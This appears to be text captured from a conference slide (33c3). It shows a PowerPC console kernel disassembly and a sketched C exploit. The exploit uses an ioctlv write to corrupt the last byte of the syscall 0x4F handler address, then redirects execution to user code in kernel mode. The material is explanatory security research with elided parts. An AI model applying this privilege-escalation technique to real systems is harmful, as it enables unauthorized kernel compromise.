 Relevant part of PPC kernel
; PPC kernel version 11464
0xFFF0F700 cmpwi r31, 0
0xFFF0F704 mtlr r28
0xFFF0F708 blr ; User controlled branch.
; ...
0xFFF0F7F0 KeLoaderCall:
; ...
0xFFEAA0E0 syscall_table:
; ...
0xFFEAA21C .long KeLoaderCall ; =0xFFF0F7F0, syscall 0x4F
Relevant part of exploit
void kmode_func() { /* Just kernel mode things. */ }
/* Overwrite last byte of syscall 0x4F handler address with 0x00. */
ioctlv(..., (struct ioctlv_ent *)(0xFFEAA21C+3));
/* Execute syscall 0x4F with r28 set to kmode_func. */
asm ("mr 28, %0\n"
"li 0, 0x4F00\n"
"sc\n" : : "r"((u32)kmode_func));
33c3
WORKS FOR ME